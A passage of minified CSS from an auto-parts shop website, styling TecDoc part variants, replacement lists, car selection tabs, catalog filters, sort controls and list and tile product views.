.to-order{color:#a0a0a0}.tec-doc-variants-column.is-availability{width:18%;text-align:right}.tec-doc-variants-column.is-term{width:calc(52% - 130px);text-align:right}.tec-doc-variants-column.is-price{width:30%;text-align:right}.tec-doc-variants-column.is-price strong{margin-right:5px}.tec-doc-variants-column.is-price strong:last-child{margin-right:0}.tec-doc-variants-column.is-button{width:130px;text-align:right}.tec-doc-variants-column .add-shopping-cart.in-cart{display:none}#tec-doc-page-analogs .tab-wrapper-content{padding-right:0}.tec-doc-replacement-wrapper{position:relative;margin:10px 0 0;padding:20px 20px 0;background-color:#fff}.tec-doc-replacement-wrapper.is-last{margin-top:15px;padding-left:10px;padding-right:10px}.tec-doc-replacement-wrapper.is-last:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:#e6eef6;z-index:1}.tec-doc-replacement-wrapper.is-last .tec-doc-replacement-row{margin-left:-20px;margin-right:-20px}.tec-doc-replacement-row{position:relative;font-size:0;margin:0 -30px;overflow:hidden}.tec-doc-replacement-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;margin:0 0 40px;padding:0 20px;font-size:1rem;line-height:1.5625}.tec-doc-replacement-micro{position:relative}.tec-doc-replacement-micro .count,.tec-doc-replacement-micro .name{margin:0 5px 0 0}.tec-doc-replacement-micro .count:last-child,.tec-doc-replacement-micro .name:last-child{margin-right:0}.tec-doc-replacement-micro .toggle-button{position:relative;margin:0;padding:0;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#1e7be2}.tec-doc-replacement-micro .toggle-button .title{display:inline-block;vertical-align:middle}.tec-doc-replacement-micro .toggle-button .icon{position:relative;display:inline-block;vertical-align:middle;color:#1e7be2}.tec-doc-replacement-micro .toggle-button .icon:before{content:"arrow_forward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.tec-doc-replacement-micro .toggle-button .icon,.tec-doc-replacement-micro .toggle-button .tile{margin:0 5px 0 0}.tec-doc-replacement-micro .toggle-button .icon:last-child,.tec-doc-replacement-micro .toggle-button .tile:last-child{margin-right:0}.tec-doc-replacement-micro header{padding:0 0 10px;border-bottom:1px solid #e6eef6}.tec-doc-replacement-micro header .title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-replacement-micro header .title .name{font-size:1rem;line-height:1.125}.tec-doc-replacement-micro article li{margin:10px 0 0;line-height:1}.tec-doc-replacement-micro article li:first-child{margin-top:0}.tec-doc-replacement-micro article li.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.tec-doc-replacement-micro article li .name{font-size:.875rem;line-height:1.14285714}.tec-doc-replacement-micro article,.tec-doc-replacement-micro footer{margin:15px 0 0}.tec-doc-replacement-micro article:first-child,.tec-doc-replacement-micro footer:first-child{margin-top:0}.tec-doc-tree-list{position:relative;padding:0 20px 30px;overflow:hidden}.tec-doc-tree-row{position:relative;margin:0 -20px;font-size:0}.tec-doc-tree-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;margin:40px 0 0;padding:0 20px;font-size:1rem;line-height:1.5625}.tec-doc-tree-column:nth-child(-n+3){margin-top:0}.tec-doc-tree-child{position:relative;display:inline-block;width:100%;padding-bottom:10px;font-size:.875rem;line-height:1.14285714}.tec-doc-tree-child.has-menu .tec-doc-tree-child-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-tree-child-menu{border-top:1px solid #e6eef6;margin-top:10px;padding-top:10px}.tec-doc-tree-child-menu li{padding-bottom:10px}.tec-doc-select-car .section-body{margin-top:10px}.tec-doc-select-car .section-body:first-child{margin-top:0}.tec-doc-select-car .auto-parts-result-list-content{background-color:#f9fcff}.tec-doc-select-car .auto-parts-result-list-content tbody tr:hover{background-color:#fff}.tec-doc-select-car-wrapper{position:relative;padding:25px 10px 10px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05);overflow:hidden}.tec-doc-select-car-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:10px;background-color:#0756a5;border-radius:2px 2px 0 0;z-index:1}.tec-doc-select-car-list-wrapper{position:relative;padding:10px;background-color:#f9fcff;border:1px solid #e6eef6;overflow:hidden}.tec-doc-select-car-list-wrapper .row{position:relative;margin:0 -5px;font-size:0}.tec-doc-select-car-list-wrapper .column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:10px 0 0;padding:0 5px;font-size:1rem;line-height:1.5625}.tec-doc-select-car-list-wrapper .column:nth-child(-n+4){margin-top:0}.tec-doc-select-car-list-wrapper .column .tec-doc-select-car-micro{display:block}.tec-doc-select-car-list{-moz-columns:5;column-count:5;padding:0 10px}.tec-doc-select-car-list-footer{margin:10px 0 0;padding:5px 0 0;border-top:1px solid #e6eef6}.tec-doc-select-car-list-footer:first-child{margin-top:0}.tec-doc-select-car-title{font-size:.75rem;line-height:1.16666667;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-select-car-row{position:relative;margin:15px -10px 0;font-size:0}.tec-doc-select-car-column{display:inline-block;vertical-align:top;width:25%;padding:0 10px;font-size:1rem;line-height:1.5625}.tec-doc-select-car-tabs{margin-top:15px}.tec-doc-select-car-tabs:first-child{margin-top:0}.tec-doc-select-car-tabs ul{display:flex;justify-content:space-between}.tec-doc-select-car-tabs li{position:relative;display:block;width:100%;padding:0 10px}.tec-doc-select-car-tabs li:first-child{padding-left:0}.tec-doc-select-car-tabs li:last-child{padding-right:0}.tec-doc-select-car-tabs li.active .arrow{display:block}.tec-doc-select-car-tabs li.active .tab-button{background-color:#f9fcff}.tec-doc-select-car-tabs li.active .tab-button:after{content:"keyboard_arrow_up"}.tec-doc-select-car-tabs li .arrow{display:none;position:absolute;bottom:-9px;left:50%;width:0;border-top:10px solid #e6eef6;border-right:7px solid transparent;border-left:7px solid transparent;transform:translate(-50%);z-index:10}.tec-doc-select-car-tabs li .arrow:before{content:"";position:absolute;top:-10px;left:-5px;width:0;border-top:8px solid #f9fcff;border-right:5px solid transparent;border-left:5px solid transparent;z-index:1}.tec-doc-select-car-tabs .tab-button{position:relative;display:block;width:100%;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;background-color:#fff;text-align:left;padding:0 10px;height:38px}.tec-doc-select-car-tabs .tab-button:after{content:"keyboard_arrow_down";position:absolute;top:50%;right:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1}.tec-doc-select-car-micro{position:relative;display:inline-block;padding:5px 28px 5px 5px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.tec-doc-select-car-micro:before{content:"check";position:absolute;top:5px;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:1;color:#0756a5;opacity:0;z-index:1}.tec-doc-select-car-micro.active:before{opacity:1}.tec-doc-select-car-micro .title,.tec-doc-select-car-micro figure{margin:5px 0 0}.tec-doc-select-car-micro .title:first-child,.tec-doc-select-car-micro figure:first-child{margin-top:0}.tec-doc-select-car-micro figure img{width:auto;max-height:60px}.tec-doc-select-car-micro .title,.tec-doc-select-car-micro .year{font-size:.75rem;line-height:1.33333333}.tec-doc-brands-popup .popup-content{vertical-align:top;padding-top:90px}.tec-doc-brands-popup .popup-close.is-button{position:absolute;top:-1px;right:-1px;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.tec-doc-brands-popup .tabs{margin-top:-35px;margin-left:-1px;border-left:1px solid rgba(0,0,0,.05)}.tec-doc-brands-popup .tab-button,.tec-doc-brands-popup .tabs li{background-color:#f9fcff}.tec-doc-brands-popup .tab-container{padding:40px 10px 10px}.tec-doc-products-catalog .catalog-products-column{width:20%}.tec-doc-products-catalog .catalog-products-column:nth-child(4n){border-right-color:#e6eef6}.tec-doc-products-catalog .catalog-products-column:nth-child(5n){border-right-color:transparent}.catalog-view{display:flex}.catalog-view div{width:36px;height:34px;display:flex;justify-content:center;align-items:center;cursor:pointer}.catalog-view div svg{width:16px;height:16px}.catalog-view-list{margin-left:10px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:4px}.catalog-view-list svg rect{stroke:#4982bd}.catalog-view-tile{margin-left:5px;box-sizing:border-box;border:1px solid #dae1e9;border-radius:4px}.catalog-view-tile svg rect{stroke:#4982bd}.catalog-view-list.active{border:1px solid #4982bd;background:#4982bd}.catalog-view-list.active svg rect{stroke:#fff}.catalog-view-tile.active{border:1px solid #4982bd;background:#4982bd}.catalog-view-tile.active svg rect{stroke:#fff}#parts-catalog-subcategories-wrapper>ul{padding:0;font-size:0}#parts-catalog-subcategories-wrapper>ul>li{display:inline-block;margin:20px 0;width:16.66667%;background-color:#fff;vertical-align:top;text-align:center;cursor:pointer;position:relative}#parts-catalog-subcategories-wrapper>ul>li:last-child a,#parts-catalog-subcategories-wrapper>ul>li:nth-child(6n) a{border-right:none}#parts-catalog-subcategories-wrapper>ul>li .subcategories_image_wrapper{position:relative;padding-bottom:100%}#parts-catalog-subcategories-wrapper>ul>li .subcategories_image_wrapper img{-o-object-fit:contain;object-fit:contain;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%;height:auto;display:block}#parts-catalog-subcategories-wrapper>ul>li a{display:block;padding:10px 35px;border-right:1px solid #e6eef6}#parts-catalog-subcategories-wrapper>ul>li span{display:flex;align-items:center;justify-content:center;width:auto;height:48px;font-size:.75rem;line-height:1.33333333;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.v-select .vs__clear,.v-select .vs__open-indicator{fill:#4982bd;stroke:#fff}.v-select .vs__selected{font-size:13px;line-height:18px;color:#363946}.v-select .vs__dropdown-toggle{border:1px solid #dae1e9;box-sizing:border-box;border-radius:4px}.v-select .vs__dropdown-menu li{font-size:13px;line-height:18px;color:#363946}#parts-section{padding-top:20px}#parts-catalog.hideDetails{position:relative;min-height:40px}#parts-catalog.hideDetails:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}#parts-catalog.hidden{display:none}#parts-catalog.parts-page-analogs{padding-top:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper{width:100%;margin-left:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper .filter-results{min-height:100px;margin-top:0;border:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image{padding:0}#parts-catalog .is-supplier{padding-left:0}#parts-catalog .supplier-block{background:rgba(254,166,69,.07);border:1px solid rgba(254,166,69,.4);border-radius:4px;padding:5px 10px}#parts-catalog .supplier-block .supplier-item{display:flex;padding:10px 0;border-bottom:1px solid rgba(254,166,69,.3)}#parts-catalog .supplier-block .supplier-item .supplier-price{min-width:85px;margin-right:10px;font-size:.8125rem;line-height:1.38461538;font-weight:700}#parts-catalog .supplier-block .supplier-item .supplier-price .site-price{display:none}#parts-catalog .supplier-block .supplier-item .supplier-name{width:100%}#parts-catalog .supplier-block .supplier-item .supplier-name a{color:#1e7be2;position:relative;font-size:.8125rem;line-height:1.38461538}#parts-catalog .supplier-block .supplier-item .supplier-name a.dotted{border-bottom:1px dotted #4982bd;cursor:pointer}#parts-catalog .supplier-block .supplier-item .supplier-name a .description{position:absolute;display:none;right:0;top:105%;padding:20px;width:380px;background:#fff;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:3px}#parts-catalog .supplier-block .supplier-item .supplier-name a:hover .description{display:block}#parts-catalog .supplier-block .supplier-item.is-top .supplier-price{color:#ff5f55;font-weight:700}#parts-catalog .supplier-block .supplier-item.is-top .supplier-price .site-price{font-size:.625rem;line-height:1;color:#ff5f55;display:block;font-weight:400}#parts-catalog .parts-catalog-top-panel{position:relative;padding-bottom:15px;display:flex}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs{z-index:5;width:-moz-available;width:-webkit-fill-available;display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title{font-size:.8125rem;line-height:1.38461538;color:#363946;margin-right:15px;display:flex}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title div{padding:0 5px}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumbs-list{display:flex;align-items:center;flex-wrap:wrap;margin:10px;width:-moz-max-content;width:max-content}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item{position:relative;margin-left:10px;padding:2px 0;display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .item-text{border:1px solid #dae1e9;border-radius:50px;background:#fff;font-size:.6875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#363946}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete{display:block;width:11px;height:11px;position:absolute;top:50%;transform:translateY(-50%);right:10px}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:before{content:"clear";position:absolute;top:50%;left:50%;font-size:.875rem;color:#ff5f55;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:hover:before{color:#ff5f55;font-weight:900}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:hover~.item-text{color:#ff5f55;text-decoration:line-through}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .clear-all-filter-items{font-size:.8125rem;line-height:1.38461538;color:#363946;display:flex;align-items:center;justify-content:center;padding:2px 10px;border-radius:50px;border:1px solid #ff5f55;text-transform:capitalize}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list{width:50%;line-height:13px;display:flex;align-items:center;justify-content:flex-end}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .catalog-filter-sort-title{display:inline-block;vertical-align:middle;font-size:.8125rem;line-height:1.38461538;color:#363946;margin-right:5px}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filters-sort-list{display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link{display:inline-block;color:#4982bd;font-size:.8125rem;line-height:1.38461538;margin:0 5px;cursor:pointer}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link:hover{color:#ff5f55}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link.active{font-family:Open Sans,sans-serif;color:#363946;cursor:default;font-weight:600}#parts-catalog #parts-catalog-wrapper{width:calc(100% - 405px);margin-left:20px;display:inline-block;vertical-align:top}#parts-catalog #parts-catalog-wrapper h2{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5625;margin-bottom:20px;border:1px solid rgba(0,0,0,.05);background-color:#fff;padding:5px 10px}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-title{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;color:#a0a0a0;margin-right:15px}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-title:last-child{margin-right:0}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-data{display:inline-block;vertical-align:middle}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list{font-size:0}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list li{display:inline-block;width:auto;font-size:.75rem;line-height:1;vertical-align:middle;padding:0;margin-right:0;margin-bottom:0;box-shadow:0 0 0 transparent}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s;cursor:default}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a[disabled=disabled]:hover,#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a[disabled]:hover{opacity:.5}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:focus,#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{text-decoration:none}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{opacity:.75}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a.active{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{opacity:1}#parts-catalog #parts-catalog-wrapper .filter-button{width:100%;max-width:220px;color:#fff;background-color:#0756a5;border-radius:0 2px 2px 0;cursor:pointer;position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-button.opened{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-button.opened .filter-button-prepend{color:#1e7be2;border-right:1px solid #c3d9f1}#parts-catalog #parts-catalog-wrapper .filter-button.opened .filter-button-prepend:before{content:"filter_list"}#parts-catalog #parts-catalog-wrapper .filter-button-prepend{position:absolute;top:0;left:0;display:block;color:inherit;width:40px;height:40px;border-right:1px solid hsla(0,0%,100%,.3);opacity:.7}#parts-catalog #parts-catalog-wrapper .filter-button-prepend:before{content:"filter_list";position:absolute;top:50%;left:50%;font-size:1.25rem;color:inherit;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-button-content{position:relative;display:flex;align-items:center;justify-content:center;padding:0 10px 0 50px;height:40px}#parts-catalog #parts-catalog-wrapper .filter-button-title{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}#parts-catalog #parts-catalog-wrapper .filter-content{display:none;position:relative;margin:20px 0 0;padding:30px 0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}#parts-catalog #parts-catalog-wrapper .filter-content:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-content.opened{display:block}#parts-catalog #parts-catalog-wrapper .filter-content.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}#parts-catalog #parts-catalog-wrapper .filter-content.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}#parts-catalog #parts-catalog-wrapper .filter-content input{padding-right:10px}#parts-catalog #parts-catalog-wrapper .filter-content>div{display:flex}#parts-catalog #parts-catalog-wrapper .filter-content .filter-column{border-right:1px solid #e6eef6}#parts-catalog #parts-catalog-wrapper .filter-content .filter-column:last-child{border-right:0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item{padding:0 20px;margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item .item-title{vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list{padding:0;margin:15px 0 0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list label{display:inline}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list li{cursor:auto!important}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li{padding:0;margin:10px 0 0;display:block;text-align:left;width:auto;font-size:.75rem;line-height:1;box-shadow:0 0 0 transparent}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li span{height:18px;font-family:Open Sans,sans-serif}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a[disabled=disabled]:hover,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a[disabled]:hover{opacity:.5}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:focus,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:hover{text-decoration:none}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:hover{opacity:.75}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.active{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-down,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up{padding-right:20px}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-down:after,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up:after{transform:translateY(-50%) rotate(180deg)}#parts-catalog #parts-catalog-wrapper .filter-results{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-header{position:relative;padding:5px 140px 5px 20px;background-color:#fff;min-height:35px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-header .filter-title{display:block;font-size:1rem;line-height:1.5625;font-family:Open Sans,sans-serif;font-weight:600;font-style:normal}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card{height:-moz-fit-content;height:fit-content}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{width:26%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper .item-image{width:100%;max-height:380px;-o-object-fit:contain;object-fit:contain}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{width:37%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content{display:flex;flex-direction:column;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .add-shopping-cart-button{width:180px;text-align:center;padding:10px 0;box-sizing:border-box;border-radius:4px;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .add-shopping-cart-button .button-icon{position:static;margin-right:8px;transform:translateY(0)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button{background:#fff;width:180px;padding:10px 0 10px 33px;border:1px solid rgba(76,175,80,.25);box-sizing:border-box;border-radius:4px;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button .button-icon.icon-checked{width:24px;height:22px;left:47px;background-image:url(../../images/cart-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content .stock-availability{margin-top:5px;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile{margin:20px 0;display:flex;flex-wrap:wrap;padding:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row{width:25%;height:400px;padding:20px 15px 25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover{z-index:11}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics{display:flex;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list{width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list .properties-item{display:flex;justify-content:space-between}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list .properties-item .value{text-align:right}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:before{content:"";position:absolute;bottom:0;top:auto;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1);display:flex}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:first-child{margin:0;padding:20px 15px 25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card{height:auto;display:flex;flex-direction:column}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column{display:flex;flex-direction:column;width:100%;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{padding:0 20px 15px;min-height:192px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .hover-big-img{display:block;z-index:111111;overflow:visible;opacity:1;background:#fff;top:50%;left:50%;position:fixed}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image img{margin-bottom:0;max-height:140px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-image,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-image-small{max-height:30px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc{padding:0;min-height:80px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row 